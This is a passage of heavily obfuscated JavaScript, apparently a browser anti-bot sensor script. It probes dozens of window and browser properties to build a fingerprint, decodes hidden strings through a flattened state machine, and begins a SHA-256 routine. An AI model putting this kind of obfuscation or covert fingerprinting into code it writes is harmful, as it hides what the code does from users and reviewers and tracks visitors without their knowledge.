hR()[hJ(n8)],'undefined')?hR()[hJ(fq)].apply(null,[R3,lW]):hR()[hJ(EB)].apply(null,[Kn,Dr])][lD()[Dc(Ox)](r0,SW,qT(VE),qT(Lw))]),SE)),qH(lv[x3()[PG(hE)].apply(null,[mVY,sr])](lv[x3()[PG(zr)](N,Ew)][hR()[hJ(Gj)](Ds,dH)]),w4)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)](N,Ew)][l7()[qE(JUY)](Gr,Eb,mT)]),fq)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)].call(null,N,Ew)][x3()[PG(pz)](l5,KN)]),s4[Lb])),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)].apply(null,[N,Ew])][F3(typeof mr()[j8(AL)],OT([],[][[]]))?mr()[j8(mZ)].call(null,dc,Q3,XVY,MC):mr()[j8(w4)].call(null,Cw,POY,RVY,XP)]),f4)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)].apply(null,[N,Ew])][hR()[hJ(JUY)](cFY,Rj)]),n4)),qH(lv[F3(typeof x3()[PG(mD)],OT([],[][[]]))?x3()[PG(hE)].call(null,mVY,sr):x3()[PG(Qv)](bz,dYY)](lv[F3(typeof x3()[PG(lW)],OT([],[][[]]))?x3()[PG(zr)](N,Ew):x3()[PG(Qv)](XOY,zj)][lD()[Dc(CE)](HQ,mD,qT([]),Lp)]),bv)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[tK(typeof x3()[PG(KX)],OT([],[][[]]))?x3()[PG(Qv)].apply(null,[U8,KSY]):x3()[PG(zr)](N,Ew)][tK(typeof lD()[Dc(PX)],'undefined')?lD()[Dc(SE)](YOY,wb,qT([]),wZ):lD()[Dc(V9Y)].call(null,QH,J5,FW,qT(qT(VE)))]),tA[l7()[qE(vs)](VC,lW,XlY)]())),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)](N,Ew)][x3()[PG(Ox)](wA,hE)]),Q3)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)](N,Ew)][hR()[hJ(vs)](bd,dc)]),Qv)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)](N,Ew)][F3(typeof hR()[hJ(VT)],'undefined')?hR()[hJ(dr)](cSY,mf):hR()[hJ(EB)].apply(null,[hQ,VkY])]),mZ)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)].call(null,N,Ew)][tK(typeof MI()[mJ(dr)],'undefined')?MI()[mJ(w4)](CT,DZ,CK,hlY):MI()[mJ(lb)].apply(null,[qT(VE),BJ,GZ,YQ])]),s4[Oq])),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)].call(null,N,Ew)][WT()[jq(Sr)].apply(null,[gn,kT,FW,IG])]),bN)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)](N,Ew)][mr()[j8(IT)].apply(null,[tT,GB,OtY,dFY])]),s4[CH])),qH(lv[x3()[PG(hE)].call(null,mVY,sr)](lv[x3()[PG(zr)].call(null,N,Ew)][l7()[qE(SJ)](SL,IT,gmY)]),tL)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[tK(typeof x3()[PG(Lb)],OT('',[][[]]))?x3()[PG(Qv)](cAY,wN):x3()[PG(zr)](N,Ew)][x3()[PG(Jn)](M1Y,sAY)]),w0)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)].apply(null,[N,Ew])][l7()[qE(cH)](l4,SW,UmY)]),zn)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)](N,Ew)][lD()[Dc(wj)](P0,bN,BJ,qT(VE))]),s4[EB])),qH(lv[x3()[PG(hE)](mVY,sr)](lv[x3()[PG(zr)](N,Ew)][lD()[Dc(ESY)].call(null,KJ,tL,AL,nn)]),tA[lD()[Dc(tb)].call(null,rQ,CE,SL,DZ)]())),qH(lv[x3()[PG(hE)](mVY,sr)](lv[l7()[qE(w0)](pz,Ac,vq)][WT()[jq(fq)].call(null,pE,Q3,mD,GtY)]),Oq)),qH(lv[x3()[PG(hE)](mVY,sr)](lv[hR()[hJ(fq)].apply(null,[R3,lW])][jn()[IB(J5)].apply(null,[VE,qz,Aj,w4])]),tA[x3()[PG(CE)].call(null,Ap,zd)]()));var XUY;return M4.pop(),XUY=jVY,XUY;}catch(v2Y){M4.splice(ZZ(Ed,Lw),Infinity,t9Y);var md;return md=tA[l7()[qE(AL)](CP,OC,m7)](),M4.pop(),md;}M4.pop();}break;case TV:{M4.push(w6);var K2Y=lv[WT()[jq(VT)].call(null,VC,Tn,AL,gd)][tK(typeof l7()[qE(Ns)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[pP,zUY,ztY]):l7()[qE(Lp)](gn,ZVY,g5)]?Lw:VE;var mmY=lv[WT()[jq(VT)].call(null,VC,qT({}),b5,gd)][hR()[hJ(Ox)].call(null,DUY,Gr)]?Lw:VE;var kd=lv[WT()[jq(VT)].call(null,VC,IX,WI,gd)][MI()[mJ(ESY)](qT(VE),fq,GB,Kp)]?Lw:VE;var mlY=lv[tK(typeof WT()[jq(pP)],OT([],[][[]]))?WT()[jq(Q3)].call(null,E8,J5,qT(qT({})),jgY):WT()[jq(VT)](VC,dH,bv,gd)][l7()[qE(zd)](qT(qT({})),Vz,rD)]?s4[Lw]:VE;var kmY=lv[WT()[jq(VT)](VC,VB,IZ,gd)][K0()[zX(Cw)].apply(null,[tT,rp,r5,pE,SE,vz])]?Lw:VE;var h1Y=lv[WT()[jq(VT)].call(null,VC,rp,IX,gd)][lD()[Dc(Lj)](D3,Sr,wq,OW)]?Lw:VE;var IYY=lv[WT()[jq(VT)].call(null,VC,CH,mD,gd)][K0()[zX(pE)].call(null,J5,G6,bv,U6,Lw,NtY)]?Lw:s4[L7];var Gd=lv[WT()[jq(VT)].apply(null,[VC,Oq,gn,gd])][MI()[mJ(tb)](Tn,Mw,Xb,q3)]?Lw:VE;var Z1Y=lv[WT()[jq(VT)](VC,Fn,Qv,gd)][jn()[IB(zn)](EAY,qFY,b5,fq)]?s4[Lw]:VE;var pgY=lv[Kr()[K6(Ns)].apply(null,[Sp,Gr,FUY,f4])][l7()[qE(L7)](lW,pP,mK)].bind?Lw:VE;var jSY=lv[WT()[jq(VT)](VC,qT(qT(Lw)),wq,gd)][lD()[Dc(A1Y)](D7,VB,Lw,qT([]))]?Lw:VE;var X1Y=lv[WT()[jq(VT)](VC,Lw,qT([]),gd)][l7()[qE(LQ)](b3,w0,Fp)]?Lw:VE;var r1Y;var N2Y;try{var fSY=M4.length;var lAY=qT([]);r1Y=lv[WT()[jq(VT)](VC,qT(qT(VE)),VT,gd)][x3()[PG(wj)](XOY,VC)]?Lw:VE;}catch(cQ){M4.splice(ZZ(fSY,Lw),Infinity,w6);r1Y=VE;}try{var Nd=M4.length;var AlY=qT({});N2Y=lv[WT()[jq(VT)].apply(null,[VC,EB,VB,gd])][F3(typeof MI()[mJ(f4)],'undefined')?MI()[mJ(SJ)](b3,qT(qT(VE)),Aj,jz):MI()[mJ(w4)].apply(null,[qT(qT(Lw)),gB,VB,t1Y])]?Lw:VE;}catch(F1Y){M4.splice(ZZ(Nd,Lw),Infinity,w6);N2Y=VE;}var pVY;return pVY=OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(OT(K2Y,qH(mmY,Lw)),qH(kd,L7)),qH(mlY,s4[w0])),qH(kmY,SE)),qH(h1Y,w4)),qH(IYY,fq)),qH(Gd,VT)),qH(r1Y,f4)),qH(N2Y,tA[F3(typeof hR()[hJ(hE)],'undefined')?hR()[hJ(Oq)](xZ,V9Y):hR()[hJ(EB)](dN,Q8)]())),qH(Z1Y,bv)),qH(pgY,DZ)),qH(jSY,Q3)),qH(X1Y,Qv)),M4.pop(),pVY;}break;case dU:{var DgY=vUY[Hm];M4.push(Es);var AmY=F3(typeof MI()[mJ(zd)],OT([],[][[]]))?MI()[mJ(fq)](mD,kT,TC,tYY):MI()[mJ(w4)].call(null,lw,vf,nC,IAY);var K9Y=WT()[jq(dr)](CH,Xb,GB,Mc);var pUY=s4[L7];var IlY=DgY[hR()[hJ(Ac)].call(null,pw,sAY)]();while(LN(pUY,IlY[lD()[Dc(VE)](IC,Ac,mD,U6)])){if(FAY(K9Y[Kr()[K6(r5)](SMY,GZ,Kx,VT)](IlY[lD()[Dc(fq)](tOY,Ks,qT(VE),zn)](pUY)),VE)||FAY(K9Y[tK(typeof Kr()[K6(mZ)],OT(MI()[mJ(fq)](kT,rT,TC,tYY),[][[]]))?Kr()[K6(Ew)].call(null,TX,lW,gmY,OAY):Kr()[K6(r5)].call(null,SMY,Dz,Kx,VT)](IlY[F3(typeof lD()[Dc(VW)],'undefined')?lD()[Dc(fq)].apply(null,[tOY,Ks,Tn,Lb]):lD()[Dc(SE)].apply(null,[BtY,kAY,EB,qT(Lw)])](OT(pUY,Lw))),VE)){AmY+=Lw;}else{AmY+=tA[l7()[qE(AL)].call(null,gB,OC,S4)]();}pUY=OT(pUY,L7);}var gkY;return M4.pop(),gkY=AmY,gkY;}break;case x2:{M4.push(LVY);var wUY;var WYY;var zC;for(wUY=VE;LN(wUY,vUY[lD()[Dc(VE)](H1Y,Ac,bN,tT)]);wUY+=tA[F3(typeof WT()[jq(l4)],'undefined')?WT()[jq(nP)].call(null,DX,CT,Gr,L6):WT()[jq(Q3)](gn,qT(qT(VE)),qT(qT(Lw)),Ls)]()){zC=vUY[wUY];}WYY=zC[tK(typeof v3()[xL(l4)],OT(MI()[mJ(fq)](VB,zN,TC,w6),[][[]]))?v3()[xL(f4)].call(null,GZ,cC,O4,kT,cH,YYY):v3()[xL(Tn)](Oj,w4,GZ,qT(qT(VE)),rkY,Q0)]();if(lv[WT()[jq(VT)](VC,L7,JN,zj)].bmak[lD()[Dc(KMY)](nj,wj,Mw,qT({}))][WYY]){lv[tK(typeof WT()[jq(VW)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[sT,tp,W3,IZ]):WT()[jq(VT)].call(null,VC,l4,IX,zj)].bmak[lD()[Dc(KMY)](nj,wj,rJ,O4)][WYY].apply(lv[WT()[jq(VT)](VC,I8,DZ,zj)].bmak[lD()[Dc(KMY)](nj,wj,qT(qT({})),SE)],zC);}M4.pop();}break;case SO:{var VlY=MQ;M4.push(zkY);var zOY=MI()[mJ(fq)].apply(null,[w0,Mw,TC,zZ]);for(var MmY=VE;LN(MmY,VlY);MmY++){zOY+=mr()[j8(Qv)](Qv,fq,wx,QI);VlY++;}M4.pop();}break;case UM:{M4.push(j1Y);lv[l7()[qE(Fn)](lW,FW,cD)](function(){return W1Y.apply(this,[SO,arguments]);},s4[Cw]);M4.pop();}break;}};var Ef=function(){return Ar.apply(this,[Km,arguments]);};var QFY=function(LkY){var H9Y=LkY[0]-LkY[1];var NVY=LkY[2]-LkY[3];var ZSY=LkY[4]-LkY[5];var RtY=lv["Math"]["sqrt"](H9Y*H9Y+NVY*NVY+ZSY*ZSY);return lv["Math"]["floor"](RtY);};var SmY=function(){return Ar.apply(this,[PS,arguments]);};var GSY=function(){return OD.apply(this,[DU,arguments]);};var GgY=function(){return OD.apply(this,[hV,arguments]);};var OD=function PMY(vd,LOY){var clY=PMY;for(vd;vd!=Cm;vd){switch(vd){case m2:{vd=zF;tAY=ZZ(FtY,M4[ZZ(M4.length,Lw)]);}break;case T2:{vd-=DS;if(LN(wVY,FYY[PFY[VE]])){do{Kr()[FYY[wVY]]=qT(ZZ(wVY,Ew))?function(){t8=[];PMY.call(this,tm,[FYY]);return '';}:function(){var zQ=FYY[wVY];var l1Y=Kr()[zQ];return function(nmY,x2Y,QtY,jQ){if(tK(arguments.length,VE)){return l1Y;}var blY=PMY.apply(null,[nM,[nmY,zN,QtY,jQ]]);Kr()[zQ]=function(){return blY;};return blY;};}();++wVY;}while(LN(wVY,FYY[PFY[VE]]));}}break;case GA:{for(var DYY=VE;LN(DYY,Yj[lD()[Dc(VE)](Zj,Ac,b5,n8)]);DYY=OT(DYY,Lw)){(function(){var V1Y=Yj[DYY];M4.push(z1Y);var Wd=LN(DYY,zs);var qSY=Wd?WT()[jq(VE)].call(null,Oj,qT({}),b5,EA):tK(typeof l7()[qE(VE)],OT([],[][[]]))?l7()[qE(Lw)].call(null,qT([]),ZUY,DMY):l7()[qE(VE)](qT(qT(Lw)),A1Y,vl);var zlY=Wd?lv[lD()[Dc(L7)](cO,JT,qT(qT(Lw)),T3)]:lv[hR()[hJ(VE)].call(null,vU,tL)];var vAY=OT(qSY,V1Y);tA[vAY]=function(){var pAY=zlY(rFY(V1Y));tA[vAY]=function(){return pAY;};return pAY;};M4.pop();}());}vd+=I9;}break;case vS:{vd-=sF;M4.pop();}break;case AM:{vd+=bS;return qlY;}break;case kF:{vd+=IO;return PUY;}break;case wv:{vd=RV;var mSY=VE;}break;case UY:{return Ar(Jv,[J1Y]);}break;case s9:{if(tK(typeof VYY,PFY[Ew])){VYY=t8;}var WtY=OT([],[]);vd=Z2;nlY=ZZ(Ad,M4[ZZ(M4.length,Lw)]);}break;case Z2:{vd+=dF;while(Ff(WC,VE)){if(F3(Kd[PFY[L7]],lv[PFY[Lw]])&&FAY(Kd,VYY[PFY[VE]])){if(Zq(VYY,t8)){WtY+=PMY(P,[nlY]);}return WtY;}if(tK(Kd[PFY[L7]],lv[PFY[Lw]])){var CC=c2Y[VYY[Kd[VE]][VE]];var tSY=PMY(nM,[OT(nlY,M4[ZZ(M4.length,Lw)]),CC,Kd[Lw],WC]);WtY+=tSY;Kd=Kd[VE];WC-=dq(P9,[tSY]);}else if(tK(VYY[Kd][PFY[L7]],lv[PFY[Lw]])){var CC=c2Y[VYY[Kd][VE]];var tSY=PMY(nM,[OT(nlY,M4[ZZ(M4.length,Lw)]),CC,VE,WC]);WtY+=tSY;WC-=dq(P9,[tSY]);}else{WtY+=PMY(P,[nlY]);nlY+=VYY[Kd];--WC;};++Kd;}}break;case T:{while(LN(WkY,FlY[YtY[VE]])){jn()[FlY[WkY]]=qT(ZZ(WkY,Lw))?function(){Pb=[];PMY.call(this,X2,[FlY]);return '';}:function(){var F9Y=FlY[WkY];var NQ=jn()[F9Y];return function(rMY,GlY,gAY,dOY){if(tK(arguments.length,VE)){return NQ;}var A9Y=PMY.call(null,DU,[rMY,GlY,nP,dOY]);jn()[F9Y]=function(){return A9Y;};return A9Y;};}();++WkY;}vd=Cm;}break;case RV:{vd+=JF;if(LN(mSY,OkY.length)){do{var slY=PD(OkY,mSY);var jMY=PD(ZX.KS,SFY++);PUY+=PMY(P,[XE(zB(XE(slY,jMY)),z0(slY,jMY))]);mSY++;}while(LN(mSY,OkY.length));}}break;case B2:{vd=AM;while(Ff(WgY,VE)){if(F3(sYY[YR[L7]],lv[YR[Lw]])&&FAY(sYY,LUY[YR[VE]])){if(Zq(LUY,Cb)){qlY+=PMY(P,[MgY]);}return qlY;}if(tK(sYY[YR[L7]],lv[YR[Lw]])){var fC=nQ[LUY[sYY[VE]][VE]];var TQ=PMY.apply(null,[Ul,[OT(MgY,M4[ZZ(M4.length,Lw)]),fC,WgY,sYY[Lw],wZ,tL]]);qlY+=TQ;sYY=sYY[VE];WgY-=dq(ft,[TQ]);}else if(tK(LUY[sYY][YR[L7]],lv[YR[Lw]])){var fC=nQ[LUY[sYY][VE]];var TQ=PMY(Ul,[OT(MgY,M4[ZZ(M4.length,Lw)]),fC,WgY,VE,Cw,I8]);qlY+=TQ;WgY-=dq(ft,[TQ]);}else{qlY+=PMY(P,[MgY]);MgY+=LUY[sYY];--WgY;};++sYY;}}break;case Qh:{vd=L;for(var KlY=ZZ(Q9Y.length,Lw);FAY(KlY,VE);KlY--){var BVY=zW(ZZ(OT(KlY,VFY),M4[ZZ(M4.length,Lw)]),m2Y.length);var XMY=PD(Q9Y,KlY);var SOY=PD(m2Y,BVY);RgY+=PMY(P,[XE(z0(zB(XMY),zB(SOY)),z0(XMY,SOY))]);}}break;case lg:{vd-=G9;if(LN(ZkY,KFY[Xq[VE]])){do{v3()[KFY[ZkY]]=qT(ZZ(ZkY,f4))?function(){EC=[];PMY.call(this,Km,[KFY]);return '';}:function(){var PYY=KFY[ZkY];var nSY=v3()[PYY];return function(cgY,t2Y,AMY,IMY,xQ,VMY){if(tK(arguments.length,VE)){return nSY;}var UYY=Ar.call(null,tm,[tT,t2Y,qT([]),vf,xQ,VMY]);v3()[PYY]=function(){return UYY;};return UYY;};}();++ZkY;}while(LN(ZkY,KFY[Xq[VE]]));}}break;case ft:{var V2Y=LOY[Hm];var TUY=LOY[dA];var xkY=LOY[X];vd+=C;var PUY=OT([],[]);var SFY=zW(ZZ(xkY,M4[ZZ(M4.length,Lw)]),Cw);var OkY=JW[TUY];}break;case zF:{vd-=Gh;while(Ff(RSY,VE)){if(F3(f1Y[YtY[L7]],lv[YtY[Lw]])&&FAY(f1Y,DC[YtY[VE]])){if(Zq(DC,Pb)){xVY+=PMY(P,[tAY]);}return xVY;}if(tK(f1Y[YtY[L7]],lv[YtY[Lw]])){var FQ=gI[DC[f1Y[VE]][VE]];var SVY=PMY.apply(null,[DU,[f1Y[Lw],OT(tAY,M4[ZZ(M4.length,Lw)]),FQ,RSY]]);xVY+=SVY;f1Y=f1Y[VE];RSY-=dq(DS,[SVY]);}else if(tK(DC[f1Y][YtY[L7]],lv[YtY[Lw]])){var FQ=gI[DC[f1Y][VE]];var SVY=PMY(DU,[VE,OT(tAY,M4[ZZ(M4.length,Lw)]),FQ,RSY]);xVY+=SVY;RSY-=dq(DS,[SVY]);}else{xVY+=PMY(P,[tAY]);tAY+=DC[f1Y];--RSY;};++f1Y;}}break;case Zv:{while(LN(mAY,BkY[Ys[VE]])){mr()[BkY[mAY]]=qT(ZZ(mAY,w4))?function(){YmY=[];PMY.call(this,FF,[BkY]);return '';}:function(){var KkY=BkY[mAY];var ClY=mr()[KkY];return function(DVY,v9Y,l9Y,MkY){if(tK(arguments.length,VE)){return ClY;}var hkY=Ar(wt,[VW,v9Y,l9Y,MkY]);mr()[KkY]=function(){return hkY;};return hkY;};}();++mAY;}vd=Cm;}break;case Qg:{return xVY;}break;case OM:{if(tK(typeof LUY,YR[Ew])){LUY=Cb;}var qlY=OT([],[]);vd+=Xh;MgY=ZZ(rd,M4[ZZ(M4.length,Lw)]);}break;case VS:{vd=Cm;for(var GMY=VE;LN(GMY,CQ.length);++GMY){WT()[CQ[GMY]]=qT(ZZ(GMY,Q3))?function(){return dq.apply(this,[JF,arguments]);}:function(){var wkY=CQ[GMY];return function(hSY,jtY,IQ,LAY){var VtY=Ef(hSY,SL,w0,LAY);WT()[wkY]=function(){return VtY;};return VtY;};}();}}break;case Yg:{return WtY;}break;case Fv:{for(var YgY=VE;LN(YgY,bAY.length);++YgY){x3()[bAY[YgY]]=qT(ZZ(YgY,Qv))?function(){return dq.apply(this,[xM,arguments]);}:function(){var GUY=bAY[YgY];return function(Q2Y,rtY){var x1Y=cs.apply(null,[Q2Y,rtY]);x3()[GUY]=function(){return x1Y;};return x1Y;};}();}vd=Cm;}break;case EU:{var D9Y=LOY[Hm];ZX=function(LgY,S9Y,Yd){return PMY.apply(this,[ft,arguments]);};return W8(D9Y);}break;case Ul:{var rd=LOY[Hm];var LUY=LOY[dA];vd=OM;var WgY=LOY[X];var sYY=LOY[PF];var EOY=LOY[pF];var XQ=LOY[GA];}break;case P:{vd+=JO;var PQ=LOY[Hm];if(cr(PQ,Xm)){return lv[IL[L7]][IL[Lw]](PQ);}else{PQ-=Oh;return lv[IL[L7]][IL[Lw]][IL[VE]](null,[OT(M8(PQ,bv),wS),OT(zW(PQ,fm),Dh)]);}}break;case Al:{if(LN(HtY,TtY.length)){do{lD()[TtY[HtY]]=qT(ZZ(HtY,SE))?function(){return dq.apply(this,[TM,arguments]);}:function(){var QUY=TtY[HtY];return function(ftY,OlY,N1Y,Y2Y){var ld=j6.call(null,ftY,OlY,lW,zr);lD()[QUY]=function(){return ld;};return ld;};}();++HtY;}while(LN(HtY,TtY.length));}vd-=DA;}break;case A:{vd+=p9;if(FAY(AAY,VE)){do{var mYY=zW(ZZ(OT(AAY,O1Y),M4[ZZ(M4.length,Lw)]),v1Y.length);var FFY=PD(ngY,AAY);var B9Y=PD(v1Y,mYY);J1Y+=PMY(P,[z0(XE(zB(FFY),B9Y),XE(zB(B9Y),FFY))]);AAY--;}while(FAY(AAY,VE));}}break;case OS:{vd=Cm;while(LN(bC,f2Y[YR[VE]])){UH()[f2Y[bC]]=qT(ZZ(bC,Qq))?function(){Cb=[];PMY.call(this,k2,[f2Y]);return '';}:function(){var JkY=f2Y[bC];var QlY=UH()[JkY];return function(UAY,pQ,FMY,ZlY,JlY,X2Y){if(tK(arguments.length,VE)){return QlY;}var qAY=PMY(Ul,[UAY,b5,FMY,ZlY,gB,qT(VE)]);UH()[JkY]=function(){return qAY;};return qAY;};}();++bC;}}break;case P9:{return [[YAY(SE),n4,YAY(mZ),L7,w4,w4],[w0,YAY(DZ),fq],[YAY(tL),YAY(Ew),w4,w4],[],[EB,VT,w4,YAY(w4)],[YAY(VT),n4,YAY(w4)],[]];}break;case Ih:{vd=Cm;while(LN(tMY,h9Y.length)){hR()[h9Y[tMY]]=qT(ZZ(tMY,EB))?function(){return dq.apply(this,[Wt,arguments]);}:function(){var qQ=h9Y[tMY];return function(mFY,nkY){var rgY=L8(mFY,nkY);hR()[qQ]=function(){return rgY;};return rgY;};}();++tMY;}}break;case DU:{var f1Y=LOY[Hm];var FtY=LOY[dA];var DC=LOY[X];var RSY=LOY[PF];if(tK(typeof DC,YtY[Ew])){DC=Pb;}vd=m2;var xVY=OT([],[]);}break;case z9:{var CQ=LOY[Hm];z6(CQ[VE]);vd+=lt;}break;case N9:{var Q1Y=PMY(bM,[]);var ZAY=XYY?lv[hR()[hJ(VE)].apply(null,[qFY,tL])]:lv[F3(typeof lD()[Dc(VE)],'undefined')?lD()[Dc(L7)].call(null,U6,JT,Oj,zn):lD()[Dc(SE)](tJ,zd,tp,tw)];for(var SUY=VE;LN(SUY,D1Y[lD()[Dc(VE)](bI,Ac,EB,Fn)]);SUY=OT(SUY,Lw)){bYY[lD()[Dc(VT)](mf,Q3,qT(qT(VE)),EB)](ZAY(Q1Y(D1Y[SUY])));}var ROY;return M4.pop(),ROY=bYY,ROY;}break;case k2:{var f2Y=LOY[Hm];var bC=VE;vd+=mv;}break;case ZS:{vd=A;var ngY=cJ[G2Y];var AAY=ZZ(ngY.length,Lw);}break;case I:{var Yj=LOY[Hm];vd=GA;var zs=LOY[dA];M4.push(LX);var rFY=PMY(bM,[]);}break;case WO:{for(var SkY=VE;LN(SkY,lgY[lD()[Dc(VE)](ZMY,Ac,r5,mD)]);SkY=OT(SkY,Lw)){var E1Y=lgY[lD()[Dc(fq)].call(null,Ch,Ks,Gr,Ew)](SkY);var fd=gUY[E1Y];lFY+=fd;}var BAY;return M4.pop(),BAY=lFY,BAY;}break;case wM:{var O1Y=LOY[Hm];var G2Y=LOY[dA];var WlY=LOY[X];var LlY=LOY[PF];vd=ZS;var v1Y=cJ[p5];var J1Y=OT([],[]);}break;case tm:{var FYY=LOY[Hm];vd+=Wl;var wVY=VE;}break;case TV:{var lgY=LOY[Hm];vd=WO;var gUY=LOY[dA];M4.push(AtY);var lFY=MI()[mJ(fq)](w0,SE,TC,lYY);}break;case bM:{M4.push(FkY);var Td={'\x34':x3()[PG(VE)].apply(null,[ZFY,dH]),'\x37':hR()[hJ(L7)](rg,gB),'\x41':F3(typeof lD()[Dc(Lw)],OT([],[][[]]))?lD()[Dc(Ew)](vV,B0,O4,w4):lD()[Dc(SE)](EgY,lz,wZ,qT(qT({}))),'\x43':WT()[jq(L7)](nP,qT(Lw),TC,X4),'\x48':x3()[PG(L7)](PW,TC),'\x4d':tK(typeof MI()[mJ(VE)],'undefined')?MI()[mJ(w4)].call(null,Lw,qT(Lw),kSY,Zz):MI()[mJ(VE)](qT(qT([])),VB,Rj,Bg),'\x59':x3()[PG(Ew)].apply(null,[tg,B0]),'\x63':hR()[hJ(Ew)].apply(null,[c2,wb]),'\x64':WT()[jq(Ew)](fq,Q3,Dz,f2),'\x67':MI()[mJ(L7)].call(null,dc,U6,Rj,wx),'\x6b':MI()[mJ(Ew)](BJ,Q3,BJ,E9)};vd+=Wl;var wYY;return wYY=function(MVY){return PMY(TV,[MVY,Td]);},M4.pop(),wYY;}break;case GO:{var D1Y=LOY[Hm];var XYY=LOY[dA];var bYY=[];vd+=Xg;M4.push(VW);}break;case Km:{vd+=z2;var KFY=LOY[Hm];var ZkY=VE;}break;case FF:{var BkY=LOY[Hm];var mAY=VE;vd=Zv;}break;case L:{return Ar(V1,[RgY]);}break;case hV:{vd-=P;var h9Y=LOY[Hm];mz(h9Y[VE]);var tMY=VE;}break;case nM:{var Ad=LOY[Hm];var VYY=LOY[dA];var Kd=LOY[X];vd=s9;var WC=LOY[PF];}break;case Ym:{var TtY=LOY[Hm];Tf(TtY[VE]);var HtY=VE;vd+=Z2;}break;case d9:{var bAY=LOY[Hm];Sj(bAY[VE]);vd=Fv;}break;case X2:{var FlY=LOY[Hm];var WkY=VE;vd=T;}break;case U:{vd-=H;var VFY=LOY[Hm];var xC=LOY[dA];var m2Y=tI[Qq];var RgY=OT([],[]);var Q9Y=tI[xC];}break;}}};var z0=function(Z2Y,q2Y){return Z2Y|q2Y;};var YAY=function(Fd){return -Fd;};var RFY=function(){return Ar.apply(this,[tm,arguments]);};var pI=function HMY(pYY,MSY){'use strict';var HC=HMY;switch(pYY){case Nl:{var xYY=function(d2Y,DFY){M4.push(TAY);if(qT(BgY)){for(var MAY=VE;LN(MAY,s8);++MAY){if(LN(MAY,s4[Ew])||tK(MAY,tA[MI()[mJ(DZ)].apply(null,[KX,tw,CT,YJ])]())||tK(MAY,zN)||tK(MAY,Fn)){bFY[MAY]=YAY(Lw);}else{bFY[MAY]=BgY[lD()[Dc(VE)](rL,Ac,qT([]),CP)];BgY+=lv[x3()[PG(VT)](ws,Ns)][v3()[xL(SE)].apply(null,[f4,Q3,zr,wq,wMY,Oj])](MAY);}}}var vYY=MI()[mJ(fq)](Tn,JN,TC,nX);for(var bSY=VE;LN(bSY,d2Y[lD()[Dc(VE)](rL,Ac,Lw,wq)]);bSY++){var jFY=d2Y[lD()[Dc(fq)](J8,Ks,Cw,Dz)](bSY);var UOY=XE(M8(DFY,f4),s4[SE]);DFY*=s4[w4];DFY&=tA[hR()[hJ(bN)].apply(null,[HI,tw])]();DFY+=s4[fq];DFY&=s4[VT];var BFY=bFY[d2Y[hR()[hJ(GB)].call(null,tYY,OC)](bSY)];if(tK(typeof jFY[UH()[Jf(VE)](bj,zr,DZ,MK,CP,fq)],WT()[jq(DZ)].apply(null,[Qv,pP,n4,KK]))){var gVY=jFY[UH()[Jf(VE)](bj,U6,DZ,MK,pP,qT([]))](s4[L7]);if(FAY(gVY,Mw)&&LN(gVY,s8)){BFY=bFY[gVY];}}if(FAY(BFY,s4[L7])){var Xd=zW(UOY,BgY[lD()[Dc(VE)].apply(null,[rL,Ac,DZ,Jn])]);BFY+=Xd;BFY%=BgY[lD()[Dc(VE)](rL,Ac,BJ,qT({}))];jFY=BgY[BFY];}vYY+=jFY;}var RMY;return M4.pop(),RMY=vYY,RMY;};var QSY=function(XkY){var TFY=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var CVY=0x6a09e667;var rYY=0xbb67ae85;var wSY=0x3c6ef372;var JAY=0xa54ff53a;var ZOY=0x510e527f;var dAY=0x9b05688c;var ntY=0x1f83d9ab;var P9Y=0x5be0cd19;var OUY=WMY(XkY);var lUY=OUY["length"]*8;OUY+=lv["String"]["fromCharCode"](0x80);var p2Y=OUY["length"]/4+2;var lQ=lv["Math"]["ceil"](p2Y/16);var wgY=new (lv["Array"])(lQ);for(var I2Y=0;I2Y<lQ;I2Y++){wgY[I2Y]=new (lv["Array"])(16);for(var VAY=0;VAY<16;VAY++){wgY[I2Y][VAY]=OUY["charCodeAt"](I2Y*64+VAY*4)<<24|OUY["charCodeAt"](I2Y*64+VAY*4+1)<<16|OUY["charCodeAt"](I2Y*64+VAY*4+2)<<8|OUY["charCodeAt"](I2Y*64+VAY*4+3)<<0;}}var JYY=lUY/lv["Math"]["pow"](2,32);wgY[lQ-1][14]=lv["Math"]["floor"](JYY);wgY[lQ-1][15]=lUY;for(var ZtY=0;ZtY<lQ;ZtY++){var H2Y=new (lv["Array"])(64);var CYY=CVY;var XAY=rYY;var NlY=wSY;var vFY=JAY;var NOY=ZOY;var ElY=dAY;var DSY=ntY;var qYY=P9Y;for(var 